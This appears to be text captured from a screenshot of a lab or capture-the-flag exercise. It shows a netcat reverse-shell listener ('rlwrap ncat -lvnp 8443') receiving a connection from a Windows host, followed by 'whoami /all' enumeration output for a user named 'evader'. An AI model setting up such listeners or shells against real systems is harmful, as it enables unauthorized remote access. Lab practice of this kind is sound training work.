 └─$ rlwrap ncat -lvnp 8443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.10.95.24:49947.
PS C:\Users\evader\Documents> whoami /all
USER INFORMATION
----------------
User Name          SID
================== ============================================
hostevasion\evader S-1-5-21-1966530601-3185510712-10604624-1022
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users           Alias            S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH                     Well-known group S-1-5-3      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\evader\Documents>